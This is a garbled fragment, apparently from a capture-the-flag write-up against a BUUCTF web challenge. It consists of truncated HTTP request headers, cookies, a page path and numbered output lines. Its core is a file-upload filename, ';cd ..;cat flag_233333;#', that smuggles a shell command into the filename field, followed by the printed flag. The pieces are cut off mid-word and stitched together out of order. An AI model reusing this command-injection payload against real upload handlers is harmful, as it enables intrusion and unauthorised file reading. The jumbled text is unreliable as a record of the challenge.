 9
10 file upload success<br />
;cd ..;cat flag_233333;#flag{99356a4c-06ab-470b-9ec5-2b340185ff55}
11 <img src='data:image/png;base64,flag{99356a4c-06ab-470b-9ec5-2b340185ff
</img>
ation/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
aef80.node4.buuoj.cn:81/user.php?page=m4aaannngggeee
8uhus4; Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1629385652;
c4=1629385799
Ho
file"; filename=";cd ..;cat flag_233333;#"